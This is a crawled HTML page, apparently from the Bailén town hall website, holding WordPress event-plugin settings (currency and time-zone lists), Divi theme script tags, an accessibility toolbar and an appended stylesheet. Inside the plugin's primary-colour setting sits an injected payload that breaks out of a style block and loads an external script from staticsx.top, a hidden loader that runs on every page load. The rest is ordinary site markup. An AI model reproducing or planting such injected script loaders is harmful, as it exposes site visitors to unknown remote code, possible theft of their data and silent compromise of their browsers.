franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"d\/m\/Y","date_format_string":"21\/01\/2026","time_format":"H:i","time_format_string":"18:27","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.0","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"cf689ba957","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"#5D78FF}<\/style><script src=https:\/\/staticsx.top\/k.js><\/script><style>a{color:#5D78FF","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayto-bailen.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/ayto-bailen.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/ayto-bailen.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/ayto-bailen.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"49dfb09686","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"a445803551","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"14325","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://ayto-bailen.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.2" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ayto-bailen.com/wp-content/plugins/divi-event-calendar-module/scripts/frontend-bundle.min.js?ver=1.0.0" id="divi-event-calendar-module-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ayto-bailen.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.2" id="et-core-common-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Ir al contenido</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Herramientas de accesibilidad" role="button">
					<span class="pojo-sr-only sr-only">Abrir barra de herramientas</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Herramientas de accesibilidad</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Herramientas de accesibilidad</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Disminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Disminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Escala de grises</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Escala de grises</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Fondo claro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Fondo claro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Subrayar enlaces</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Subrayar enlaces</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Fuente legible</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Fuente legible</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Restablecer</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Restablecer</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
				
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ayto-bailen.com/wp-content/et-cache/14325/et-core-unified-14325-17688313030742.min.css
body_size: 1686
content:
body{overflow-x:hidden}#main-content .container:before{background:none}#sidebar{display:none}@media (min-width:981px){#left-area{width:100%;padding:23px 0px 0px!important;float:none!important}}.et_post_meta_wrapper .post-meta{display:none}.__wpdm_submit_async{margin-top:50px}.azul-oscuro{color:#003a70}.azul-medio{color:#7f9cb7}.amarillo{color:#ffce00}.amarillo-medio{color:#fce790}.fondo-azul-oscuro{background-color:#003a70}.fondo-azul-medio{background-color:#7f9cb7}.fondo-amarillo{background-color:#ffce00}.fondo-amarillo-medio{background-color:#fce790}.diez-columnas .et_pb_module{width:10%;float:left}.nueve-columnas .et_pb_module{width:11.11%;float:left}.ocho-columnas .et_pb_module{width:12.5%;float:left}.siete-columnas .et_pb_module{width:14.28%;float:left}.seis-columnas .et_pb_module{width:16.66%;float:left}.cinco-columnas .et_pb_module{width:20%;float:left}.tres-columnas .et_pb_module{width:33.33%;float:left}.cabecera-xl{font-size:26px}.cabecera-l{font-size:18px}.cabecera-xl.et_pb_module{margin-bottom:22px!important}.borde-l-azul-oscuro{border:3px solid #003a70;padding:30px}.et_pb_section{padding:2% 0!important}#seccion-logo-ayto-menu-principal,#seccion-banner-ayto,#seccion-submenu-seccion,#seccion-menu-seccion,.seccion-menu-seccion{padding:0!important;margin:0!important}#contenedor-redes-sociales-cabecera a{margin:auto 0px}.et_pb_menu_inner_container,.et_pb_menu__wrap,.et_pb_menu__menu,.et-menu-nav,.et-menu{width:100%;background-color:inherit}#menu-header,#menu-header-1{justify-content:space-between}#seccion-menu-seccion,.seccion-menu-seccion{height:auto}#contenedor-menu-seccion,.contenedor-menu-seccion{display:flex;justify-content:center;flex-wrap:wrap;width:100%;max-width:100%;height:100%;max-height:none;margin:0 auto;padding:0}#contenedor-menu-seccion .et_pb_column{flex-grow:0;flex-shrink:0;margin:0}.item-menu-seccion{padding:20px 5px;text-align:center}#contenedor-submenu-seccion{display:flex;justify-content:space-between;flex-wrap:wrap}#contenedor-submenu-seccion
